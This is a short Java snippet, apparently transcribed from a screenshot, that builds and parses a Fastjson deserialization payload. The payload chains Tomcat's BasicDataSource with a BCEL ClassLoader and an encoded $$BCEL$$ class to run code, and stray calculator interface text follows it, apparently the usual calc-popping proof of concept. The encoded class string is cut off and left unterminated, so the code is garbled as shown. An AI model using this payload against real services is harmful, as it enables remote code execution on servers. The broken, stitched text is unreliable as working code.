 public class BCEL {
public static void main(String[] args){
String payload2 = "{\n" +
"    {\n" +
"        \"x\":{\n" +
"                \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
"                \"driverClassLoader\": {\n" +
"                    \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
"                },\n" +
"                \"driverClassName\": \"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AuQ$cbN$db$40$U$3d$938$b1c$9c$e6A$D$94$a6o$k$81E$zPw$
"        }\n" +
"    }: \"x\"\n" +
"}";
JSON.parse(payload2);
}
}
计算器
标准
0
MC MR M+ M- MS Mˇ
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×